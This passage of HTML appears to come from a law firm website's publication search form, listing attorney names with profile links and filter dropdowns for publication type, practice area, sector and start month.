																						<option value="/people/attorneys/steven-fuerst">Steven Fuerst</option>
																						<option value="/people/attorneys/brooke-gillar">Brooke Gillar</option>
																						<option value="/people/attorneys/darren-goodman">Darren Goodman</option>
																						<option value="/people/attorneys/michael-gooen">Michael Gooen</option>
																						<option value="/people/attorneys/sarah-gore">Sarah Gore</option>
																						<option value="/people/attorneys/david-goret">David Goret</option>
																						<option value="/people/attorneys/kevin-grange">Kevin Grange</option>
																						<option value="/people/attorneys/andrew-graw">Andrew Graw</option>
																						<option value="/people/attorneys/nathan-greene">Nathan Greene</option>
																						<option value="/people/attorneys/james-gregory">James Gregory</option>
																						<option value="/people/attorneys/philip-gross">Philip Gross</option>
																						<option value="/people/attorneys/bridget-harris">Bridget Harris</option>
																						<option value="/people/attorneys/lisa-harvey">Lisa Harvey</option>
																						<option value="/people/attorneys/carl-hessler">Carl Hessler</option>
																						<option value="/people/attorneys/mary-hildebrand">Mary Hildebrand</option>
																						<option value="/people/attorneys/michael-himmel">Michael Himmel</option>
																						<option value="/people/attorneys/matthew-hintz">Matthew Hintz</option>
																						<option value="/people/attorneys/john-hogoboom">John Hogoboom</option>
																						<option value="/people/attorneys/vanessa-ignacio">Vanessa Ignacio</option>
																						<option value="/people/attorneys/zarema-jaramillo">Zarema Jaramillo</option>
																						<option value="/people/attorneys/lloyd-jeglikowski">Lloyd Jeglikowski</option>
																						<option value="/people/attorneys/eric-jesse">Eric Jesse</option>
																						<option value="/people/attorneys/manali-joglekar">Manali Joglekar</option>
																						<option value="/people/attorneys/michael-kaplan">Michael Kaplan</option>
																						<option value="/people/attorneys/karim-kaspar">Karim Kaspar</option>
																						<option value="/people/attorneys/mark-kesslen">Mark Kesslen</option>
																						<option value="/people/attorneys/sam-khan">Sam Khan</option>
																						<option value="/people/attorneys/benjamin-kimes">Benjamin Kimes</option>
																						<option value="/people/attorneys/robert-kipnees">Robert Kipnees</option>
																						<option value="/people/attorneys/natalie-kraner">Natalie Kraner</option>
																						<option value="/people/attorneys/paul-krueger">Paul Krueger</option>
																						<option value="/people/attorneys/marc-kurzweil">Marc Kurzweil</option>
																						<option value="/people/attorneys/paula-ladd">Paula Ladd</option>
																						<option value="/people/attorneys/reynold-lambert">Reynold Lambert</option>
																						<option value="/people/attorneys/alex-leibowitz">Alex Leibowitz</option>
																						<option value="/people/attorneys/michael-lerner">Michael Lerner</option>
																						<option value="/people/attorneys/michael-lichtenstein">Michael Lichtenstein</option>
																						<option value="/people/attorneys/marc-lomasky">Marc Lomasky</option>
																						<option value="/people/attorneys/kimberly-lomot">Kimberly Lomot</option>
																						<option value="/people/attorneys/michael-long">Michael Long</option>
																						<option value="/people/attorneys/marita-makinen">Marita Makinen</option>
																						<option value="/people/attorneys/scott-mcbride">Scott McBride</option>
																						<option value="/people/attorneys/nicholas-mehler">Nicholas Mehler</option>
																						<option value="/people/attorneys/robert-minion">Robert Minion</option>
																						<option value="/people/attorneys/sophia-mokotoff">Sophia Mokotoff</option>
																						<option value="/people/attorneys/megan-monson">Megan Monson</option>
																						<option value="/people/attorneys/scott-moss">Scott Moss</option>
																						<option value="/people/attorneys/edward-nadel">Edward Nadel</option>
																						<option value="/people/attorneys/bruce-nathan">Bruce Nathan</option>
																						<option value="/people/attorneys/sam-noel">Sam Noel</option>
																						<option value="/people/attorneys/james-ogrady">James O&#x27;Grady</option>
																						<option value="/people/attorneys/matthew-oliver">Matthew Oliver</option>
																						<option value="/people/attorneys/christine-osvald-mruz">Christine Osvald-Mruz</option>
																						<option value="/people/attorneys/michael-papandrea">Michael Papandrea</option>
																						<option value="/people/attorneys/robert-paradiso">Robert Paradiso</option>
																						<option value="/people/attorneys/anthony-pergola">Anthony Pergola</option>
																						<option value="/people/attorneys/marina-portnova">Marina Portnova</option>
																						<option value="/people/attorneys/jeffrey-prol">Jeffrey Prol</option>
																						<option value="/people/attorneys/warren-racusin">Warren Racusin</option>
																						<option value="/people/attorneys/ted-randolph">Ted Randolph</option>
																						<option value="/people/attorneys/anthony-raymundo">Anthony Raymundo</option>
																						<option value="/people/attorneys/thomas-redburn">Thomas Redburn</option>
																						<option value="/people/attorneys/michael-reinhardt">Michael Reinhardt</option>
																						<option value="/people/attorneys/richard-ricci">Richard Ricci</option>
																						<option value="/people/attorneys/gavin-rooney">Gavin Rooney</option>
																						<option value="/people/attorneys/rebecca-ryan">Rebecca Ryan</option>
																						<option value="/people/attorneys/jean-nicolas-nick-samedi-jr">Jean Nicolas &#x201C;Nick&#x201D; Samedi Jr.</option>
																						<option value="/people/attorneys/nicholas-san-filippo">Nicholas San Filippo</option>
																						<option value="/people/attorneys/matt-savare">Matt Savare</option>
																						<option value="/people/attorneys/amy-schwind">Amy Schwind</option>
																						<option value="/people/attorneys/jeffrey-shapiro">Jeffrey Shapiro</option>
																						<option value="/people/attorneys/james-shehan">James Shehan</option>
																						<option value="/people/attorneys/chandra-shih">Chandra Shih</option>
																						<option value="/people/attorneys/theodore-sica">Theodore Sica</option>
																						<option value="/people/attorneys/jack-sidorov">Jack Sidorov</option>
																						<option value="/people/attorneys/daniel-sierchio">Daniel Sierchio</option>
																						<option value="/people/attorneys/steven-siesser">Steven Siesser</option>
																						<option value="/people/attorneys/meagan-signoriello">Meagan Signoriello</option>
																						<option value="/people/attorneys/brian-silikovitz">Brian Silikovitz</option>
																						<option value="/people/attorneys/ethan-silver">Ethan Silver</option>
																						<option value="/people/attorneys/steven-skolnick">Steven Skolnick</option>
																						<option value="/people/attorneys/kenneth-slutsky">Kenneth Slutsky</option>
																						<option value="/people/attorneys/tracy-snow">Tracy Snow</option>
																						<option value="/people/attorneys/norman-spindel">Norman Spindel</option>
																						<option value="/people/attorneys/ashley-steinhart">Ashley Steinhart</option>
																						<option value="/people/attorneys/james-stewart">James Stewart</option>
																						<option value="/people/attorneys/john-stolz">John Stolz</option>
																						<option value="/people/attorneys/daniel-suckerman">Daniel Suckerman</option>
																						<option value="/people/attorneys/steven-tam">Steven Tam</option>
																						<option value="/people/attorneys/kristin-taylor">Kristin Taylor</option>
																						<option value="/people/attorneys/raymond-thek">Raymond Thek</option>
																						<option value="/people/attorneys/david-toma">David Toma</option>
																						<option value="/people/attorneys/traci-tomaselli">Traci Tomaselli</option>
																						<option value="/people/attorneys/michael-vito">Michael Vito</option>
																						<option value="/people/attorneys/michael-walutes">Michael Walutes</option>
																						<option value="/people/attorneys/eric-weiner">Eric Weiner</option>
																						<option value="/people/attorneys/catherine-weiss">Catherine Weiss</option>
																						<option value="/people/attorneys/julie-werner">Julie Werner</option>
																						<option value="/people/attorneys/jeffrey-wild">Jeffrey Wild</option>
																						<option value="/people/attorneys/gary-wingens">Gary Wingens</option>
																						<option value="/people/attorneys/jonathan-wishnia">Jonathan Wishnia</option>
																						<option value="/people/attorneys/david-wissert">David Wissert</option>
																						<option value="/people/attorneys/amy-wiwi">Amy Wiwi</option>
																						<option value="/people/attorneys/alan-wovsaniker">Alan Wovsaniker</option>
																						<option value="/people/attorneys/ed-zimmerman">Ed Zimmerman</option>
																						<option value="/people/attorneys/daniel-c-porco">Daniel C. Porco</option>
																						<option value="/people/attorneys/rasmeet-chahil">Rasmeet Chahil</option>
																						<option value="/people/attorneys/maya-ginsburg">Maya Ginsburg</option>
																						<option value="/people/attorneys/mitchell-mcdonald">Mitchell McDonald</option>
																						<option value="/people/attorneys/stephen-zapf">Stephen Zapf</option>
																						<option value="/people/attorneys/diane-moss">Diane Moss</option>
																						<option value="/people/attorneys/christopher-porrino" selected>Christopher Porrino</option>
																						<option value="/people/attorneys/peter-slocum">Peter Slocum</option>
																						<option value="/people/attorneys/laura-cicirelli">Laura Cicirelli</option>
																						<option value="/people/attorneys/kathleen-mcgee">Kathleen McGee</option>
																						<option value="/people/attorneys/madhumita-datta">Madhumita Datta</option>
																						<option value="/people/attorneys/bryan-sterba">Bryan Sterba</option>
																						<option value="/people/attorneys/taryn-cannataro">Taryn Cannataro</option>
																						<option value="/people/attorneys/bianka-barraza">Bianka Barraza</option>
																						<option value="/people/attorneys/tracy-buffer">Tracy Buffer</option>
																						<option value="/people/attorneys/markiana-julceus">Markiana Julceus</option>
																						<option value="/people/attorneys/lauren-vanderdrift">Lauren VanderDrift</option>
																						<option value="/people/attorneys/eugene-mishchenko">Eugene Mishchenko</option>
																						<option value="/people/attorneys/rachel-moseson-dikovics">Rachel Moseson Dikovics</option>
																						<option value="/people/attorneys/audrey-ogurchak">Audrey Ogurchak</option>
																						<option value="/people/attorneys/jarrett-schindler">Jarrett Schindler</option>
																						<option value="/people/attorneys/c-patrick-thomas">C. Patrick Thomas</option>
																						<option value="/people/attorneys/shontae-gray">Shontae Gray</option>
																						<option value="/people/attorneys/gina-seong">Gina Seong</option>
																						<option value="/people/attorneys/lauren-hollender">Lauren Hollender</option>
																						<option value="/people/attorneys/doreen-edelman">Doreen Edelman</option>
																						<option value="/people/attorneys/abbey-baker">Abbey Baker</option>
																						<option value="/people/attorneys/megan-bodie">Megan Bodie</option>
																						<option value="/people/attorneys/mark-heinzelmann">Mark Heinzelmann</option>
																						<option value="/people/attorneys/juan-soto">Juan Soto</option>
																						<option value="/people/attorneys/rachel-maimin">Rachel Maimin</option>
																						<option value="/people/attorneys/beverly-lamberson">Beverly Lamberson</option>
																						<option value="/people/attorneys/kent-anderson">Kent Anderson</option>
																						<option value="/people/attorneys/sarah-cole">Sarah Cole</option>
																						<option value="/people/attorneys/louise-gong">Louise Gong</option>
																						<option value="/people/attorneys/ryan-fennell">Ryan Fennell</option>
																						<option value="/people/attorneys/samantha-fox">Samantha Fox</option>
																						<option value="/people/attorneys/chad-weeks">Chad Weeks</option>
																						<option value="/people/attorneys/sydney-kaplan">Sydney Kaplan</option>
																						<option value="/people/attorneys/jenna-marie-tracy">Jenna-Marie Tracy</option>
																						<option value="/people/attorneys/zachary-berliner">Zachary Berliner</option>
																						<option value="/people/attorneys/konstantin-chaus">Konstantin Chaus</option>
																						<option value="/people/attorneys/colleen-restel">Colleen Restel</option>
																						<option value="/people/attorneys/lindsay-sklar">Lindsay Sklar</option>
																						<option value="/people/attorneys/christina-holder">Christina Holder</option>
																						<option value="/people/attorneys/michael-i-lubin">Michael I. Lubin</option>
																						<option value="/people/attorneys/brent-weisenberg">Brent Weisenberg</option>
																						<option value="/people/attorneys/meredith-beuchaw">Meredith Beuchaw</option>
																						<option value="/people/attorneys/erica-mannix">Erica Mannix</option>
																						<option value="/people/attorneys/amanda-cipriano">Amanda Cipriano</option>
																						<option value="/people/attorneys/brendan-koeth">Brendan Koeth</option>
																						<option value="/people/attorneys/natalie-marfo">Natalie Marfo</option>
																						<option value="/people/attorneys/eric-merenstein">Eric Merenstein</option>
																						<option value="/people/attorneys/samantha-sigelakis-minski">Samantha Sigelakis-Minski</option>
																						<option value="/people/attorneys/raquel-smith">Raquel Smith</option>
																						<option value="/people/attorneys/deangeor-chin">Deangeor Chin</option>
																						<option value="/people/attorneys/revel-atkinson">Revel Atkinson</option>
																						<option value="/people/attorneys/kaitlyn-baietto">Kaitlyn Baietto</option>
																						<option value="/people/attorneys/boris-liberman">Boris Liberman</option>
																						<option value="/people/attorneys/christopher-cherubini">Christopher Cherubini</option>
																						<option value="/people/attorneys/edmund-cohen">Edmund Cohen</option>
																						<option value="/people/attorneys/olawale-otegbade">Olawale Otegbade</option>
																						<option value="/people/attorneys/michael-scales">Michael Scales</option>
																						<option value="/people/attorneys/adam-dickson">Adam Dickson</option>
																						<option value="/people/attorneys/yelky-perez">Yelky Perez</option>
																						<option value="/people/attorneys/brianna-ferrante">Brianna Ferrante</option>
																						<option value="/people/attorneys/robert-johnston">Robert Johnston</option>
																						<option value="/people/attorneys/alyssa-frederick">Alyssa Frederick</option>
																						<option value="/people/attorneys/macauley-venora">Macauley Venora</option>
																						<option value="/people/attorneys/frank-eucalitto">Frank Eucalitto</option>
																						<option value="/people/attorneys/alyssa-d-antonio">Alyssa D&#x2019;Antonio</option>
																						<option value="/people/attorneys/sarah-scott">Sarah Scott</option>
																						<option value="/people/attorneys/matthew-cammarata">Matthew Cammarata</option>
																						<option value="/people/attorneys/joseph-romano">Joseph Romano</option>
																						<option value="/people/attorneys/brianne-polito">Brianne Polito</option>
																						<option value="/people/attorneys/david-yovanoff">David Yovanoff</option>
																						<option value="/people/attorneys/jeremy-cantor">Jeremy Cantor</option>
																						<option value="/people/attorneys/julie-minicozzi">Julie Minicozzi</option>
																						<option value="/people/attorneys/christopher-dernbach">Christopher Dernbach</option>
																						<option value="/people/attorneys/alessandra-moore">Alessandra Moore</option>
																						<option value="/people/attorneys/casey-wareham">Casey Wareham</option>
																						<option value="/people/attorneys/kei-komuro">Kei Komuro</option>
																						<option value="/people/attorneys/elvis-pinos">Elvis Pinos</option>
																						<option value="/people/attorneys/claire-dronzek">Claire Dronzek</option>
																						<option value="/people/attorneys/geena-caporale">Geena Caporale</option>
																						<option value="/people/attorneys/nathaniel-perle">Nathaniel Perle</option>
																						<option value="/people/attorneys/angela-raleigh">Angela Raleigh</option>
																						<option value="/people/attorneys/rahul-devnani">Rahul Devnani</option>
																						<option value="/people/attorneys/elena-scialabba">Elena Scialabba</option>
																						<option value="/people/attorneys/melissa-libutti">Melissa Libutti</option>
																						<option value="/people/attorneys/christopher-gerold">Christopher Gerold</option>
																						<option value="/people/attorneys/zachary-furnald">Zachary Furnald</option>
																						<option value="/people/attorneys/alexander-corson">Alexander Corson</option>
																						<option value="/people/attorneys/brian-winfield">Brian Winfield</option>
																						<option value="/people/attorneys/leo-choi">Leo Choi</option>
																						<option value="/people/attorneys/thomas-mesevage">Thomas Mesevage</option>
																						<option value="/people/attorneys/hao-zhang">Hao Zhang</option>
																						<option value="/people/attorneys/matthew-vandergoot">Matthew VanderGoot</option>
																						<option value="/people/attorneys/farah-hussain">Farah Hussain</option>
																						<option value="/people/attorneys/maddie-loewenguth">Maddie Loewenguth</option>
																						<option value="/people/attorneys/barry-albin">Barry Albin</option>
																						<option value="/people/attorneys/christopher-williams">Christopher Williams</option>
																						<option value="/people/attorneys/mikayla-berliner">Mikayla Berliner</option>
																						<option value="/people/attorneys/donna-calia">Donna Calia</option>
																						<option value="/people/attorneys/pati-candelario">Pati Candelario</option>
																						<option value="/people/attorneys/richard-connors">Richard Connors</option>
																						<option value="/people/attorneys/christopher-cozzens">Christopher Cozzens</option>
																						<option value="/people/attorneys/bernadette-l-darcy">Bernadette L. Darcy</option>
																						<option value="/people/attorneys/cassandra-essert">Cassandra Essert</option>
																						<option value="/people/attorneys/yarissa-subervi">Yarissa Subervi</option>
																						<option value="/people/attorneys/amani-taha">Amani Taha</option>
																						<option value="/people/attorneys/ruth-fong-zimmerman">Ruth Fong Zimmerman</option>
																						<option value="/people/attorneys/brittany-clark">Brittany Clark</option>
																						<option value="/people/attorneys/jessica-stewart">Jessica Stewart</option>
																						<option value="/people/attorneys/vincent-scala">Vincent Scala</option>
																						<option value="/people/attorneys/yvette-yun">Yvette Yun</option>
																						<option value="/people/attorneys/tina-aoun">Tina Aoun</option>
																						<option value="/people/attorneys/cameron-lindsay">Cameron Lindsay</option>
																						<option value="/people/attorneys/jason-karlinsky">Jason Karlinsky</option>
																						<option value="/people/attorneys/sean-miller">Sean Miller</option>
																						<option value="/people/attorneys/freda-wolfson">Freda Wolfson</option>
																						<option value="/people/attorneys/wayne-fang">Wayne Fang</option>
																						<option value="/people/attorneys/heather-weaver">Heather Weaver</option>
																						<option value="/people/attorneys/beth-kaufman">Beth Kaufman</option>
																						<option value="/people/attorneys/meghan-federman">Meghan Federman</option>
																						<option value="/people/attorneys/molefi-mcintosh">Molefi McIntosh</option>
																						<option value="/people/attorneys/dana-quinn">Dana Quinn</option>
																						<option value="/people/attorneys/marianna-shelenkova">Marianna Shelenkova</option>
																						<option value="/people/attorneys/alex-lipton">Alex Lipton</option>
																						<option value="/people/attorneys/john-wallace">John Wallace</option>
																						<option value="/people/attorneys/jordan-cobabe">Jordan Cobabe</option>
																						<option value="/people/attorneys/jonathan-danziger">Jonathan Danziger</option>
																						<option value="/people/attorneys/julia-sanabria">Julia Sanabria</option>
																						<option value="/people/attorneys/zachary-bocian">Zachary Bocian</option>
																						<option value="/people/attorneys/waleey-fatai">Waleey Fatai</option>
																						<option value="/people/attorneys/adam-gakin">Adam Gakin</option>
																						<option value="/people/attorneys/steven-grayes">Steven Grayes</option>
																						<option value="/people/attorneys/billy-fausto-michaca">Billy Fausto Michaca</option>
																						<option value="/people/attorneys/bonnie-schipper">Bonnie Schipper</option>
																						<option value="/people/attorneys/nathan-shultz">Nathan Shultz</option>
																						<option value="/people/attorneys/stephanie-stephenson">Stephanie Stephenson</option>
																						<option value="/people/attorneys/john-kokolakis">John Kokolakis</option>
																						<option value="/people/attorneys/henry-xu">Henry Xu</option>
																						<option value="/people/attorneys/daniel-borneman">Daniel Borneman</option>
																						<option value="/people/attorneys/anna-giblin">Anna Giblin</option>
																						<option value="/people/attorneys/erich-kaletka">Erich Kaletka</option>
																						<option value="/people/attorneys/sara-lazarevic">Sara Lazarevic</option>
																						<option value="/people/attorneys/crystal-mcdonald">Crystal McDonald</option>
																						<option value="/people/attorneys/anish-patel">Anish Patel</option>
																						<option value="/people/attorneys/nicola-perzichilli">Nicola Perzichilli</option>
																						<option value="/people/attorneys/peter-quinn">Peter Quinn</option>
																						<option value="/people/attorneys/lauren-russell">Lauren Russell</option>
																						<option value="/people/attorneys/stephanie-felix">Stephanie Felix</option>
																						<option value="/people/attorneys/abram-seaman-baldaro">Abram Seaman-Baldaro</option>
																						<option value="/people/attorneys/parth-parikh">Parth Parikh</option>
																						<option value="/people/attorneys/john-d-schupper">John D. Schupper</option>
																						<option value="/people/attorneys/kegan-brown">Kegan Brown</option>
																						<option value="/people/attorneys/alexander-viner">Alexander Viner</option>
																						<option value="/people/attorneys/john-meyer">John Meyer</option>
																						<option value="/people/attorneys/melissa-parres">Melissa Parres</option>
																						<option value="/people/attorneys/amy-mushahwar">Amy Mushahwar</option>
																						<option value="/people/attorneys/taylor-west">Taylor West</option>
																						<option value="/people/attorneys/elinor-ramey">Elinor Ramey</option>
																						<option value="/people/attorneys/p-kai-knight">P. Kai Knight</option>
																						<option value="/people/attorneys/emily-jewell">Emily Jewell</option>
																						<option value="/people/attorneys/trevor-erickson">Trevor Erickson</option>
																						<option value="/people/attorneys/daniel-besikof">Daniel Besikof</option>
																						<option value="/people/attorneys/tricia-wagner">Tricia Wagner</option>
																						<option value="/people/attorneys/alexander-shalom">Alexander Shalom</option>
																						<option value="/people/attorneys/abraham-j-kwon">Abraham J. Kwon</option>
																						<option value="/people/attorneys/gianfranco-finizio">Gianfranco Finizio</option>
																						<option value="/people/attorneys/david-posner">David Posner</option>
																						<option value="/people/attorneys/carly-nixon">Carly Nixon</option>
																						<option value="/people/attorneys/kelly-moynihan">Kelly Moynihan</option>
																						<option value="/people/attorneys/michelle-podolnyy">Michelle Podolnyy</option>
																						<option value="/people/attorneys/jennifer-jameson">Jennifer Jameson</option>
																						<option value="/people/attorneys/sandra-halbing">Sandra Halbing</option>
																						<option value="/people/attorneys/anna-deramo">Anna D&#x27;Eramo</option>
																						<option value="/people/attorneys/jordyn-robinson">Jordyn Robinson</option>
																						<option value="/people/attorneys/kiaya-dilsner-lopez">Kiaya Dilsner-Lopez</option>
																						<option value="/people/attorneys/griffin-carlson">Griffin Carlson</option>
																						<option value="/people/attorneys/christina-erickson">Christina Erickson</option>
																						<option value="/people/attorneys/kaelyn-shinbashi">Kaelyn Shinbashi</option>
																						<option value="/people/attorneys/david-cassidy">David Cassidy</option>
																						<option value="/people/attorneys/matthew-wester">Matthew Wester</option>
																						<option value="/people/attorneys/katherine-ferrara">Katherine Ferrara</option>
																						<option value="/people/attorneys/madison-diaz">Madison Diaz</option>
																						<option value="/people/attorneys/amanda-pappas">Amanda Pappas</option>
																						<option value="/people/attorneys/victoria-jin">Victoria Jin</option>
																						<option value="/people/attorneys/kathryn-daniel">Kathryn Daniel</option>
																						<option value="/people/attorneys/chelsea-wong">Chelsea Wong</option>
																						<option value="/people/attorneys/cagla-yetis">&#xC7;agla Yetis</option>
																						<option value="/people/attorneys/liam-rogan">Liam Rogan</option>
																						<option value="/people/attorneys/zohar-nadler">Zohar Nadler</option>
																						<option value="/people/attorneys/harrison-platt">Harrison Platt</option>
																						<option value="/people/attorneys/carolyn-gauvin">Carolyn Gauvin</option>
																						<option value="/people/attorneys/dylan-blanchard">Dylan Blanchard</option>
																						<option value="/people/attorneys/hannah-pastore">Hannah Pastore</option>
																						<option value="/people/attorneys/chloe-rippe">Chloe Rippe</option>
																						<option value="/people/attorneys/anthony-santiago">Anthony Santiago</option>
																						<option value="/people/attorneys/noemi-schor">Noemi Schor</option>
																						<option value="/people/attorneys/rishabh-sharma">Rishabh Sharma</option>
																						<option value="/people/attorneys/antonia-spano">Antonia Spano</option>
																						<option value="/people/attorneys/cristina-stewart">Cristina Stewart</option>
																						<option value="/people/attorneys/jason-gould">Jason Gould</option>
																						<option value="/people/attorneys/courtney-posner">Courtney Posner</option>
																						<option value="/people/attorneys/eric-seltzer">Eric Seltzer</option>
																						<option value="/people/attorneys/cairon-overton">Cairon Overton</option>
																						<option value="/people/attorneys/leia-galasso">Leia Galasso</option>
																						<option value="/people/attorneys/parimal-garg">Parimal Garg</option>
																						<option value="/people/attorneys/lauren-russo">Lauren Russo</option>
																						<option value="/people/attorneys/daniel-forman">Daniel Forman</option>
																						<option value="/people/attorneys/matthew-friedenberg">Matthew Friedenberg</option>
																						<option value="/people/attorneys/armando-castro">Armando Castro</option>
																						<option value="/people/attorneys/alexander-brown">Alexander Brown</option>
																						<option value="/people/attorneys/ola-craft">Ola Craft</option>
																						<option value="/people/attorneys/zachary-benaharon">Zachary Benaharon</option>
																						<option value="/people/attorneys/kale-pasch">Kale Pasch</option>
																						<option value="/people/attorneys/aiden-oleary">Aiden O&#x27;Leary</option>
																						<option value="/people/attorneys/kannan-narayanan">Kannan Narayanan</option>
																						<option value="/people/attorneys/yuan-tian">Yuan Tian</option>
																						<option value="/people/attorneys/thomas-morris">Thomas Morris</option>
																						<option value="/people/attorneys/christopher-raymond">Christopher Raymond</option>
																						<option value="/people/attorneys/jillian-friedmann">Jillian Friedmann</option>
																						<option value="/people/attorneys/perry-laub">Perry Laub</option>
																						<option value="/people/attorneys/sara-werner">Sara Werner</option>
																						<option value="/people/attorneys/michael-mudrow">Michael Mudrow</option>
																						<option value="/people/attorneys/roger-smith">Roger Smith</option>
																						<option value="/people/attorneys/jake-rauchberg">Jake Rauchberg</option>
																						<option value="/people/attorneys/kevin-colan">Kevin Colan</option>
																						<option value="/people/attorneys/david-aron">David Aron</option>
																						<option value="/people/attorneys/jonathan-algor">Jonathan Algor</option>
																						<option value="/people/attorneys/andrew-brown">Andrew Brown</option>
																						<option value="/people/attorneys/jeremy-king">Jeremy King</option>
																						<option value="/people/attorneys/jeffrey-story">Jeffrey Story</option>
																						<option value="/people/attorneys/devon-barnett">DeVon Barnett</option>
																						<option value="/people/attorneys/danielle-joe">Danielle Joe</option>
																						<option value="/people/attorneys/joshua-cook">Joshua Cook</option>
																						<option value="/people/attorneys/valeria-dominguez">Valeria Dominguez</option>
																						<option value="/people/attorneys/seulbee-lee">Seulbee Lee</option>
																						<option value="/people/attorneys/benjamin-schoenkin">Benjamin Schoenkin</option>
																						<option value="/people/attorneys/shloka-raghavan">Shloka Raghavan</option>
																						<option value="/people/attorneys/matthew-goldberg">Matthew Goldberg</option>
																						<option value="/people/attorneys/maria-aguilar-rocha">Maria Aguilar-Rocha</option>
																						<option value="/people/attorneys/jeehaeng-lee">Jeehaeng Lee</option>
																						<option value="/people/attorneys/richard-li">Richard Li</option>
																						<option value="/people/attorneys/guadalupe-de-la-rosa">Guadalupe De La Rosa</option>
																						<option value="/people/attorneys/jonathan-gordon">Jonathan Gordon</option>
																						<option value="/people/attorneys/adesimisola-tijani">Adesimisola Tijani</option>
																						<option value="/people/attorneys/alejandra-aguirre">Alejandra Aguirre</option>
																						<option value="/people/attorneys/joy-kemunto">Joy Kemunto</option>
																						<option value="/people/attorneys/katherine-hewitt">Katherine Hewitt</option>
																						<option value="/people/attorneys/kathryn-threatt">Kathryn Threatt</option>
																						<option value="/people/attorneys/keith-carpenter">Keith Carpenter</option>
																						<option value="/people/attorneys/meera-patel">Meera Patel</option>
																						<option value="/people/attorneys/misheel-boldbaatar">Misheel Boldbaatar</option>
																						<option value="/people/attorneys/peter-stokes">Peter Stokes</option>
																						<option value="/people/attorneys/rachel-mcdonald">Rachel McDonald</option>
																						<option value="/people/attorneys/sarah-mcginley">Sarah McGinley</option>
																						<option value="/people/attorneys/talia-rubin">Talia Rubin</option>
																						<option value="/people/attorneys/anya-wasserman">Anya Wasserman</option>
																						<option value="/people/attorneys/brittany-nosher">Brittany Nosher</option>
																						<option value="/people/attorneys/kaitlyn-d-onofrio">Kaitlyn D&#x2019;Onofrio</option>
																						<option value="/people/attorneys/lauren-laino">Lauren Laino</option>
																						<option value="/people/attorneys/roshard-williams">Roshard Williams</option>
																						<option value="/people/attorneys/spozhmai-wardak">Spozhmai Wardak</option>
																						<option value="/people/attorneys/david-hernandez">David Hernandez</option>
																						<option value="/people/attorneys/arthur-armstrong">Arthur Armstrong</option>
																						<option value="/people/attorneys/nicholas-bradley">Nicholas Bradley</option>
																						<option value="/people/attorneys/william-lee">William Lee</option>
																						<option value="/people/attorneys/evyn-rabinowitz">Evyn Rabinowitz</option>
																						<option value="/people/attorneys/michael-kleinman">Michael Kleinman</option>
																						<option value="/people/attorneys/rachel-hudgins">Rachel Hudgins</option>
																						<option value="/people/attorneys/madilynne-lee">Madilynne Lee</option>
																						<option value="/people/attorneys/matteo-daste">Matteo Daste</option>
																						<option value="/people/attorneys/bianca-d-agostaro">Bianca D&#x2019;Agostaro</option>
																		</select>
																</div>
																<div class="content select-practice-container">
																	<label for="select-pubType">Type:</label>
																	<select class="selectpicker" id="select-pubType" title="Type" name="pubType">
																		<option value="" selected></option>
																						<option value="events">Events &amp; Speaking Engagements</option>
																						<option value="firm-news">Firm News</option>
																						<option value="in-the-media">In the Media</option>
																						<option value="newsletter-type">Newsletter Type</option>
																						<option value="newsletters">Newsletters</option>
																						<option value="podcasts-listing">Podcasts</option>
																						<option value="articles">Articles</option>
																						<option value="blogs">Blogs</option>
																						<option value="client-alerts">Client Alerts</option>
																						<option value="videos">Videos</option>
																						<option value="videos-listing">Videos</option>
																	</select>
																</div>
																<div class="content select-practice-container">
																	<label for="select-practice">Practices:</label>
																	<select class="selectpicker" id="select-practice" title="Practices" name="practice">
																		<option value="" selected></option>
																					<option value="alternative-dispute-resolution">Alternative Dispute Resolution</option>
																					<option value="antitrust-competition">Antitrust &amp; Competition</option>
																					<option value="appellate">Appellate</option>
																					<option value="artificial-intelligence">Artificial Intelligence</option>
																					<option value="bankruptcy-restructuring-department">Bankruptcy &amp; Restructuring Department</option>
																					<option value="bankruptcy-restructuring-litigation">Bankruptcy &amp; Restructuring Litigation</option>
																					<option value="business-divorce">Business Divorce</option>
																					<option value="class-action-litigation">Class Action Litigation</option>
																					<option value="commercial-litigation">Commercial Litigation</option>
																					<option value="corporate">Corporate</option>
																					<option value="data-centers-digital-infrastructure">Data Centers &amp; Digital Infrastructure</option>
																					<option value="data-privacy-security-safety-risk-management">Data Privacy, Security, Safety &amp; Risk Management</option>
																					<option value="diversity-equity-inclusion">Diversity, Equity &amp; Inclusion</option>
																					<option value="emerging-companies-venture-capital">Emerging Companies &amp; Venture Capital</option>
																					<option value="environmental-law-litigation">Environmental Law &amp; Litigation</option>
																					<option value="environmental-social-governance-esg-advisory">Environmental, Social, Governance (ESG) Advisory</option>
																					<option value="executive-compensation-employment-benefits">Executive Compensation, Employment &amp; Benefits</option>
																					<option value="fda-regulatory">FDA Regulatory</option>
																					<option value="fintech-crypto-trading-markets">FinTech, Crypto, Trading &amp; Markets</option>
																					<option value="global-trade-national-security">Global Trade &amp; National Security</option>
																					<option value="insurance-recovery">Insurance Recovery</option>
																					<option value="intellectual-property">Intellectual Property</option>
																					<option value="investment-management">Investment Management</option>
																					<option value="israel-practice">Israel Practice</option>
																					<option value="japan-practice">Japan Practice</option>
																					<option value="life-sciences">Life Sciences</option>
																					<option value="litigation">Litigation</option>
																					<option value="private-client-services">Private Client Services</option>
																					<option value="pro-bono">Pro Bono</option>
																					<option value="products-liability-mass-torts">Products Liability &amp; Mass Torts</option>
																					<option value="real-estate">Real Estate</option>
																					<option value="securities-litigation">Securities Litigation</option>
																					<option value="social-impact">Social Impact</option>
																					<option value="tax">Tax</option>
																					<option value="transactions-advisory-group">Transactions &amp; Advisory Group</option>
																					<option value="trusts-estates">Trusts &amp; Estates</option>
																					<option value="white-collar-defense">White Collar Defense</option>
																	</select>
																</div>

																<div class="content select-practice-container">
																	<label for="select-sector">Sectors:</label>
																	<select class="selectpicker" id="select-sector" title="Sectors" name="sector">
																		<option value="" selected></option>
																					<option value="consumer-retail">Consumer &amp; Retail</option>
																					<option value="emerging-companies-venture-capital">Emerging Companies &amp; Venture Capital</option>
																					<option value="investment-funds-and-asset-management">Investment Funds and Asset Management</option>
																					<option value="life-sciences-healthcare">Life Sciences &amp; Healthcare</option>
																					<option value="manufacturing-industrial">Manufacturing &amp; Industrial</option>
																					<option value="private-client-services">Private Client Services</option>
																					<option value="private-equity">Private Equity</option>
																					<option value="technology-innovation">Technology &amp; Innovation</option>
																	</select>
																</div>

																<div class="content date-width">
																	<label for="select-start-month">Start Date:</label>
																	<select class="selectpicker" id="select-start-month" name="startMonth" title="Month" data-val="">
																		<option value=""></option>
																		<option value="01">Jan</option>
																		<option value="02">Feb</option>
																		<option value="03">Mar</option>
																		<option value="04">Apr</option>
